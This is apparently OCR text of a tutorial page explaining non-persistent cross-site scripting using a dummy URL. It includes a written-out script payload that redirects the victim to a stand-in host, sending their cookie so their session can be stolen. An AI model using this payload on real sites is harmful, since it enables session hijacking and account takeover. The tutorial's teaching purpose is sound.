
Let us take an example to demonstrate Non-Persistent
XSS:
Dummy URL: http://example/index.php?
sessionid=0000001&uname=Sanjay
The username is stored in the URL and by inserting the
malicious java script, hacker can easily gain the control
of victim's account and then he can make changes in
the user account.
http://example/index.php?sessio
nid=0000001&amp;uname=<script>d
ocument.location='http://hacke
r.test/cgi-bin/cookiesteal.cg
i?'+document.cookie</script>
Tags
Cross-Site Scripting
XSS
Persistent XSS
Non-Persistent XSS
Types Of XSS Attacks